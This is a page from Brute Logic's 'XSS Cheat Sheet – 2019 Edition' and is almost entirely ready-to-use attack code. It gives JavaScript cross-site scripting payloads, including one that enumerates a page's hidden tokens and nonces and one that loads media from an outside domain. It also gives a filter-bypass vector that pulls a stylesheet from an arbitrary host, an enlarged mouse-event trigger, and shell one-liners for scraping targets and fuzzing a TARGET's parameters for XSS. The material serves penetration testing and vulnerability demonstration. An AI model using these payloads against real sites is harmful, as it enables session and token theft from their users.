 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Alternative PoC - Shake Your Body
Use to shake all the elements of the page as a good visualization of the vulnerability.
setInterval(x=>{b=document.body.style,b.marginTop=(b.marginTop=='4px')?'-4px':'4px';},5)
Alternative PoC - Brutality
Use to display an image of Mortal Kombat’s Sub-Zero character along with a “brutality”
game sound.
d=document,i=d.createElement('img');i.src='//brutelogic.com.br/brutality.jpg';
d.body.insertBefore(i,d.body.firstChild);new(Audio)('//brutelogic.com.br/brutality.mp3').play();
Alternative PoC - Alert Hidden Values
Use to prove that all hidden HTML values like tokens and nonces in target page can be stolen.
f=document.forms;for(i=0;i<f.length;i++){e=f[i].elements;for(n in e){if(e[n].type=='hidden')
{alert(e[n].name+': '+e[n].value)}}}
Improved Likelihood of Mouse Events
Use to create a larger area for mouse events to trigger. Add the following (as an attribute)
inside any XSS vector that makes use of mouse events like onmouseover, onclick, etc.
style=position:fixed;top:0;left:0;font-size:999px
Alternative to Style Tag
Use when “style” keyword is blocked either for inline and tag name. Provide HOST and FILE
for CSS or just the CSS alone in 2nd
vector.
<link rel=stylesheet href=//HOST/FILE>
<link rel=stylesheet href=data:text/css,CSS>
Simple Google Scraper
Use to scrape Google results for a given QUERY, which must be provided in the terminal
script below. It’s a command line and “$” is the terminal prompt.
$ q="QUERY"; wget -U "Opera/4" "https://google.com/search?num=100&q=$q" -qO- | sed
"s/+$q/ /g" | egrep -o ":.{12}:https?://S*??S*" | sed "s/.*:h/h/"
Simple XSS Guesser
Use to find XSS flaws by means of non-obvious parameters. Just provide a TARGET, an XSS
probe (like <x) and PARAMLIST, a file with 1 page parameter per line (like id, cod, q, query
etc) in the terminal script below. It’s a command line and “$” is the terminal prompt.
$ t="TARGET/"; x="XSS"; q=?; while read p; do q="$q&$p=$x"; done < PARAMLIST; wget -
qO- $t$q | grep $x && echo "$t !"
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 31
 